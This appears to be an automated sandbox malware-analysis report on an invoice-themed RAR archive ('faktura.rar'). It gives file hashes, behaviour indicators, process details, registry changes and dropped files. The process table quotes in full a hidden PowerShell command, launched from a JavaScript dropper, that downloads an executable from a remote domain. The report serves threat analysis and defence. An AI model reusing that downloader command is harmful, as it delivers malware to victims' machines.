
| File name: | faktura.rar |
| Full analysis: | https://app.any.run/tasks/3131fcf2-583f-4877-b8f0-a426030ffdb8 |
| Verdict: | Malicious activity |
| Analysis date: | April 23, 2019, 12:08:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |

| MIME: | application/x-rar |
| File info: | RAR archive data, flags: EncryptedBlockHeader |
| MD5: | 251C7840A0EC441D2DA0D67EB66D4595 |
| SHA1: | AA09309CF869E887ACB08FF4B8163B9982B7F855 |
| SHA256: | 0FF79E673B4F3B4962632E5D99E79FF8C1A05AD1C6F45000F7BA5B6AABC44FF0 |
| SSDEEP: | 384:AcGzm+2sUrTIq0vs0w6oYqlkv6g1EoZfJpeh3bW:Ac4HKIq7goYokv6g2o7Mtq |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3284)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 408)
Creates files in the user directory
- powershell.exe (PID: 916)
Modifies files in Chrome extension folder
- chrome.exe (PID: 184)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 2392)
Reads settings of System Certificates
- chrome.exe (PID: 184)
Changes internet zones settings
- iexplore.exe (PID: 2868)
Creates files in the user directory
- iexplore.exe (PID: 2392)
- iexplore.exe (PID: 2868)
Reads internet explorer settings
- iexplore.exe (PID: 2392)
Application launched itself
- chrome.exe (PID: 184)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

TRiD
| .rar | | | RAR compressed archive (v-4.x) (58.3) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (41.6) |
Total processes
65
Monitored processes
32
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 184 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 408 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\2.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 580 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=916,5944479461236246277,14687107204532987306,131072 --enable-features=PasswordImport --service-pipe-token=8188967140211774961 --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=8188967140211774961 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1916 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 620 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=916,5944479461236246277,14687107204532987306,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=3671373420352074178 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=3671373420352074178 --renderer-client-id=8 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1224 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 680 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=916,5944479461236246277,14687107204532987306,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=2693735522461149096 --mojo-platform-channel-handle=4384 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 836 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=916,5944479461236246277,14687107204532987306,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=13059646798522707803 --mojo-platform-channel-handle=4228 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||



| 916 | powErshelL.eXe -executionpolicy bypass -noprofile -w hidden $var = New-Object System.Net.WebClient; $var.Headers['User-Agent'] = 'Google Chrome'; $var.downloadfile('http://news-medias.ru/report.exe','C:\Users\admin\AppData\Local\TempSKg43.exe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1012 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=916,5944479461236246277,14687107204532987306,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=5282133167305124668 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=5282133167305124668 --renderer-client-id=22 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2564 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1212 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=916,5944479461236246277,14687107204532987306,131072 --enable-features=PasswordImport --service-pipe-token=11325310135989578508 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=11325310135989578508 --renderer-client-id=3 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2144 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1352 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=916,5944479461236246277,14687107204532987306,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=7585039778857985005 --mojo-platform-channel-handle=4224 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
Total events
1 707
Read events
1 449
Write events
253
Delete events
5
Modification events
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||

| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\faktura.rar | |||
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2172) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\wshext.dll,-4804 |
Value: JScript Script File | |||
Executable files
0
Suspicious files
57
Text files
170
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KZFD2UUBEUDXYJLPLV4J.temp | — | |
MD5:— | SHA256:— | |||
| 2868 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2868 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2172 | WinRAR.exe | C:\Users\admin\Desktop\2.js | text | |
MD5:— | SHA256:— | |||
| 916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF117ec2.TMP | binary | |
MD5:— | SHA256:— | |||
| 916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2392 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 2868 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\StructuredQuery.log | text | |
MD5:— | SHA256:— | |||
| 2392 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\177MOPVK\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
| 2392 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
36
DNS requests
17
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
